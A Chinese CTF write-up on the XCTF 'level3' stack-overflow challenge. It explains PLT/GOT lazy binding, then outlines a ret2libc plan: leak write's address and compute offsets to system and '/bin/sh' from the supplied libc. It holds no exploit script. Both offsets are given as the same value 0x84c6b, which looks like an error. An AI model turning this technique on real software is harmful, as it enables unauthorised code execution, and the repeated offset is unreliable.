文章目录
- 前言
- 动态链接
- Plt与Got
- 简单例子
- 延迟绑定
- level3
- 题目简析
- EXP构造
- Getshell
- 总结
前言
本题目 level3 延续了 CTF PWN-攻防世界XCTF新手区WriteUp 一文中的 PWN 题目训练,是 level2 题目的衍生。与 level2 不同的是,存在栈溢出漏洞的 level3(ELF 文件)中不再具备 system 函数了,需要我们从 libc 动态库中计算获取,并借助 ROP 完成缓冲区溢出漏洞的利用。
动态链接
做此题之前,需要理解清楚 Linux GOT 表和 PLT 的概念的基础知识。
本章节参考文章:
- 深入理解GOT表和PLT表;
- 非常详细地解释plt&got;
- 深入了解GOT,PLT和动态链接;
- Pwn基础:PLT&GOT表以及延迟绑定机制 或 语雀;
Plt与Got
操作系统通常使用动态链接的方法来提高程序运行的效率。在动态链接的情况下,程序加载的时候并不会把链接库中所有函数都一起加载进来,而是程序执行的时候按需加载,如果有函数并没有被调用,那么它就不会在程序生命中被加载进来。这样的设计就能提高程序运行的流畅度,也减少了内存空间。
PLT与GOT表均为动态链接过程中的重要部分:
- PLT(Procedure Link Table)过程链接表:包含调用外部函数的跳转指令(跳转到GOT表中),以及初始化外部调用指令(用于链接器动态绑定);
- GOT(Global Offset Table) 全局偏移表:包含所有需要动态链接的外部函数的地址(在第一次执行后);
Linux虚拟内存分段映射中,一般会分出三个相关的段:
| 内存分段 | 介绍 |
|---|---|
.plt | 即上文提到的过程链接表,包含全部的外部函数跳转指令信息,Attributes: Read / Execute |
.got.plt | 即下文将要表达的GOT表,与PLT表搭配使用,包含全部外部函数地址(第一次调用前为伪地址),Attributes: Read / Write |
.got | 存放其他全局符号信息,注意与.got.plt不同,与下文函数动态链接过程关系大不 |
PLT 属于代码段,在进程加载和运行过程都不会发生改变(现代操作系统不允许修改代码段,只能修改数据段),PLT 指向 GOT 表的关系在编译时已完全确定,唯一能发生变化的是 GOT 表(位于数据段)。简单来说,PLT 表存放跳转相关指令,GOT 表存放外部函数(符号)的地址。
Global Offset Table(GOT)
在位置无关代码中,一般不能包含绝对虚拟地址(如共享库)。当在程序中引用某个共享库中的符号时,编译链接阶段并不知道这个符号的具体位置,只有等到动态链接器将所需要的共享库加载时进内存后,也就是在运行阶段,符号的地址才会最终确定。
因此,需要有一个数据结构来保存符号的绝对地址,这就是 GOT 表的作用,GOT 表中每项保存程序中引用其它符号的绝对地址。这样,程序就可以通过引用 GOT 表来获得某个符号的地址。
Procedure Linkage Table(PLT)
过程链接表(PLT)的作用就是将位置无关的函数调用转移到绝对地址。在编译链接时,链接器并不能控制执行从一个可执行文件或者共享文件中转移到另一个中(如前所说,这时候函数的地址还不能确定),因此,链接器将控制转移到 PLT 中的某一项。而 PLT 通过引用 GOT 表中的函数的绝对地址,来把控制转移到实际的函数。
简单例子
Linux下的动态链接是通过PLT&GOT来实现的,这里做一个实验,通过这个实验来理解。
使用如下源代码 test.c:
#include <stdio.h>
void print_banner()
{
printf("Welcome to World of PLT and GOT\n");
}
int main(void)
{
print_banner();
return 0;
}
依次使用下列命令进行编译:
- gcc -Wall -g -o test.o -c test.c -m32
- gcc -o test test.o -m32
这样除了原有的 test.c 还有个 test.o 以及可执行文件 test。
通过 objdump -d test.o 可以查看反汇编:

printf() 和函数是在 glibc 动态库里面的,只有当程序运行起来的时候才能确定地址,所以此时的 printf() 函数先用 fc ff ff ff 也就是有符号数的 -4 代替。
运行时进行重定位是无法修改代码段的,只能将 printf 重定位到数据段,但是已经编译好的程序,调用 printf 的时候怎么才能找到这个地址呢?
链接器会额外生成一小段代码,通过这段代码来获取 printf() 的地址,像下面这样,进行链接的时候只需要对printf_stub() 进行重定位操作就可以:
.text
...
// 调用printf的call指令
call printf_stub
...
printf_stub:
mov rax, [printf函数的储存地址] // 获取printf重定位之后的地址
jmp rax // 跳过去执行printf函数
.data
...
printf函数的储存地址,这里储存printf函数重定位后的地址
总体来说,动态链接每个函数需要两个东西:
- 用来存放外部函数地址的数据段,对应用来那个存放额外代码的表称为程序链接表(PLT,Procedure Link Table)
- 用来获取数据段记录的外部函数地址的代码,对应用来存放外部的函数地址的数据表称为全局偏移表(GOT, Global Offset Table);
可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址

那我们可以发现,在这里面想要通过 plt 表获取函数的地址,首先要保证 got 表已经获取了正确的地址,但是在一开始就进行所有函数的重定位是比较消耗资源的,为此,Linux 引入了延迟绑定机制。
延迟绑定
只有动态库函数在被调用时,才会地址解析和重定位工作,为此可以使用类似这样的代码来实现:
//一开始没有重定位的时候将 printf@got 填成 lookup_printf 的地址
void printf@plt()
{
address_good:
jmp *printf@got
lookup_printf:
调用重定位函数查找 printf 地址,并写到 printf@got
goto address_good;//再返回去执行address_good
}
说明一下这段代码工作流程:一开始 printf@got 是 lookup_printf 函数的地址,这个函数用来寻找 printf() 的地址,然后写入 printf@got,lookup_printf 执行完成后会返回到 address_good,这样再 jmp 的话就可以直接跳到printf 来执行了。也就是说这样的机制的话如果不知道 printf 的地址,就去找一下,知道的话就直接去 jmp 执行 printf 了。
接下来,我们就来看一下这个“找”的工作是怎么实现的。通过 objdump -d test > test.asm 可以看到其中 plt 表项有三条指令:
Disassembly of section .plt:
080482d0 <common@plt>:
80482d0: ff 35 04 a0 04 08 pushl 0x804a004
80482d6: ff 25 08 a0 04 08 jmp *0x804a008
80482dc: 00 00 add %al,(%eax)
...
080482e0 <puts@plt>:
80482e0: ff 25 0c a0 04 08 jmp *0x804a00c
80482e6: 68 00 00 00 00 push $0x0
80482eb: e9 e0 ff ff ff jmp 80482d0 <_init+0x28>
080482f0 <__libc_start_main@plt>:
80482f0: ff 25 10 a0 04 08 jmp *0x804a010
80482f6: 68 08 00 00 00 push $0x8
80482fb: e9 d0 ff ff ff jmp 80482d0 <_init+0x28>


其中除第一个表项以外,plt 表的第一条都是跳转到对应的 got 表项,而 got 表项的内容我们可以通过 gdb 来看一下,如果函数还没有执行的时候,这里的地址是对应 plt 表项的下一条命令,即 push 0x0

(说一下怎么查看,先 gdb test 然后 b main,再 run, 再 x/x jmp的那个地址 就可以)
还记得之前我们说的,在还没有执行过函数之前 printf@got 的内容是 lookup_printf 函数的地址吗,这就是要去找 printf 函数的地址了:
push $0x0 //将数据压到栈上,作为将要执行的函数的参数
jmp 0x80482d0 //去到了第一个表项
接下来继续:
080482d0 <common@plt>:
pushl 0x804a004 //将数据压到栈上,作为后面函数的参数
jmp *0x804a008 //跳转到函数
add %al,(%eax)
...
我们同样可以使用 gdb 来看一下这里面到底是什么,可以看到,在没有执行之前是全 0:
当执行后他有了值:

这个值对应的函数是 _dl_runtime_resolve。
那现在做一个小总结:在想要调用的函数没有被调用过,想要调用他的时候,是按照这个过程来调用的:
xxx@plt -> xxx@got -> xxx@plt -> 公共@plt -> _dl_runtime_resolve
到这里我们还需要知道:
- _dl_runtime_resolve 是怎么知道要查找 printf 函数的
- _dl_runtime_resolve 找到 printf 函数地址之后,它怎么知道回填到哪个 GOT 表项
第一个问题,在 xxx@plt 中,我们在 jmp 之前 push 了一个参数,每个 xxx@plt 的 push 的操作数都不一样,那个参数就相当于函数的 id,告诉了 _dl_runtime_resolve 要去找哪一个函数的地址
在 elf 文件中 .rel.plt 保存了重定位表的信息,使用 readelf -r test 命令可以查看 test 可执行文件中的重定位信息

这里有些问题,对应着大佬博客说 plt 中 push 的操作数,就是对应函数在.rel.plt 段的偏移量,但是没对比出来。
第二个问题,看 .rel.plt 的位置就对应着 xxx@plt 里 jmp 的地址
在 i386 架构下,除了每个函数占用一个 GOT 表项外,GOT 表项还保留了3个公共表项,也即 got 的前3项,分别保存:
got [0]: 本 ELF 动态段 (.dynamic 段)的装载地址
got [1]:本 ELF 的 link_map 数据结构描述符地址
got [2]:_dl_runtime_resolve 函数的地址 动态链接器在加载完 ELF 之后,都会将这3地址写到 GOT 表的前3项
跟着大佬的流程图来走一遍:
第一次调用

之后再次调用
level3
题目附件下载后解压缩,发现提供了一个 level3 二进制文件和一个 libc_32.so.6 文件:

其中 libc_32.so.6 就是一个动态链接库,ELF 动态链接库的后缀名是.so(Shared Object),是共享经济的起源(胡扯)。

libc 一般是已经在操作系统中运行着的,题目提供的 libc 文件只是用于参考和用于计算使用,并不用于运行,就算运行 level3 文件,调用的也是当前操作系统中的 libc。
so 文件是 Linux 下的程序函数库,即编译好的可以供其他程序使用的代码和数据,
.so文件就跟.dll文件差不多,就是常说的动态链接库。Linux 下的.so文件时不能直接运行的。一般来讲,.so文件被称为共享库。
然后看下今天的主角,32 位的 ELF 文件:

使用 checksec 查该 elf 文件启用了哪些二进制文件保护机制:

可以获得的基本信息:
- 开启了 NX(栈中数据不能执行),可以考虑使用ROP(面向返回编程)绕过;
- 未开启 PIE 程序内存加载基地址随机化保护机制,故该 elf 程序内存加载基地址并不会随机化,即通过 IDA 静态反汇编的函数地址可以直接使用;
- 但是现代操作系统一般都开启了 ASLR ,所以 so 运行动态链接库、栈等地址在每次运行时都会被随机化地加载到不同的位置。
题目简析
将 level3 文件拖入 IDA 中查看反汇编代码:

查看 vulnerable_function 函数:

可以很明显地看到, vulnerable_function 函数中 buf 长度是 0x88,但 read() 函数允许我们输入 0x100 个字符,存在缓冲区溢出。
实际上该缺陷代码与 level2 一致,与之不同的是,Shift+F12 打开字符串内容窗口查看程序中的字符串时,发现 level3 文件并不存在 “system” 和 “/bin/sh” 字符串和其对应内存地址:

由于攻击最终目标是获得 /bin/sh 交互界面,所以我们需要使得程序执行system(‘/bin/sh’) 指令。现在已有一个栈溢出漏洞,可以写入 system 指令获得交互界面,但我们不知道 system 和 /bin/sh 的实际地址,无法将其写入。于是乎,我们需要借助栈溢出漏洞,想办法将 “system” 和 “/bin/sh” 的实际内存地址泄露出来,从而执行system("bin/sh"),才可以获取 shell。
EXP构造
先来捋一下此题目我们想要获得 shell 的整体步骤和思路:
- 在 libc 里找一下有没有可以利用的字符串,例如 /bin/sh;
- 在 libc 中找到 system 函数,用来执行 shell 命令;
- 获取 system 函数在 ELF 中的绝对地址,需注意 libc 中的 system 函数地址并不能直接使用,因为它仅是 libc 中的相对地址,需要转换成 ELF 运行时在内存中的绝对地址才能调用;
- 最后借助缓冲区溢出漏洞控制程序的地址跳转,以 /bin/sh 为参数,跳转到 system 函数执行,即可获取shell。
综上所述,当下核心的任务是:“确认 system 函数和 /bin/sh 字符串在内存中的实际地址”。
题目已提供 libc 库,已知 Linux 下默认开启 ASLR 地址随机化,故每次动态链接库的加载地址都不同,这意味着每次程序运行时动态链接库函数所被加载的地址也不同。但是尽管开启了 ASLR ,库函数中字符串常量和函数之间的相对位置也是固定的。因为动态链接是将整个 libc 链接到 ELF 的内存中,并没有对 libc 中的函数进行拆分,因此在 libc 中两个函数(比如 write 和 system)之间的距离有多远,动态链接到之后它们的距离还是那么远,即两个函数在 libc 动态链接库中的相对位置是不变的。
故我们只要知道某个已知函数的 got 表地址(这里我们使用 write 函数),我们就可以利用 libc 推算出偏移和动态基址,进而推算出其他函数或字符串(即我们想要的目标函数 system 和 /bin/sh 字符串)的 got 表地址。
ok,那接下来,“确认 system 函数和 /bin/sh 字符串在内存中的实际地址”的核心任务就可以被拆封为以下两个步骤来完成:
- 从题目中已提供的 libc 库文件中,计算出 write 函数分别和 system 函数、 /bin/sh 字符串的相对偏移地址;
- 通过缓冲区溢出漏洞,泄露(打印)write 函数 got 表地址,然后借助相对偏移地址,计算出 system 函数、 /bin/sh 字符串的 got 表地址。
【Part1】先来看第一个任务如何完成。

1)首先要获得 write 和 system 的相对位置,由于库文件本质上是一个位置无关的 elf (你甚至可以运行它),所以可以使用 readelf 工具来查看它的信息,readelf 有一个选项 -s 可用于输出符号表,具体命令为: readelf -s libc_32.so.6|grep 函数名 ,运行两次命令,函数名分别换成 write 和 system,在输出中寻找 write@@GLIBC_2.0 和 system@@GLIBC_2.0 ,用 system 的第二列减掉 write 的第二列得到相对位置 0x84c6b。

2)然后是要获得字符串 “/bin/sh” 相对于 write 函数的位置,可以使用 strings 工具来执行 strings -at x libc_32.so.6|grep /bin/sh 来获得字符串的地址,或者使用 ROPgadget 工具来执行 ROPgadget --binary libc_32.so.6 --string "/bin/sh" 命令,两个工具的使用方式这里不做介绍。拿到 “/bin/sh” 在 libc 中的地址是 0x15902b,减掉 write 函数的地址,获得相对位置 0x84c6b。
